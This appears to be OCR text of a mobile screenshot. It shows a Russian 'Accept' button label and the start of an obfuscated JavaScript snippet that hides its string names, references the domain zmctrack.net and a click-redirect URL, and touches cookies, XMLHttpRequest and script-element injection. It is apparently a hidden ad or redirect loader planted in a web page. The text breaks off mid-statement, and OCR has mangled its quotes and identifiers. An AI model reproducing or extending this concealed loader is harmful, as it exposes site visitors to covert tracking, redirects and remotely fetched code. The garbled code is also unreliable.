
Принять
if(document.documentElement.clientWidth > 1199) {
(function(){(function(l,d,A){“use strict”;var
t,o,e,i,z,r,n,S,T,a,c,f,s,p,h,u,b,D,k,v,g,x,m,E,y,M,C,O,L,N,w,_,H,I,
R,q,P,$,j,F,J=300,W=”/z”,X=”0x04″,B=”http”,G=”substr”,K=”host
”,Q=J,U=”argon_”+”debug”+”=1″,V=”prototype”,Y=”createElem
ent”,Z=”appendChild”,tt=”setTimeout”,ot=”querySelectorAll”,et=”
getOwnPropertyDescriptor”,rt=”Object”,nt=”charCodeAt”,it=”fro
mCharCode”,at=”zmctrack”+”.net”,ct=”bind”,ft=”call”,lt=”script”,
dt=”head”,st=”get”,pt=”set”,ht=”indexOf”,ut=”s.”+at,bt=”cookie”,
kt=”XMLHttpRequest”,vt=”Date”,gt=”now”,xt=”responseText”,mt
=”open”,yt=”ShadowRoot”,wt=”Node”,At=”send”,zt=”Array”,St=”
addEventListener”,Tt=B+”://”+”click”+”.”+at+”/c/”+”redirect”+”?”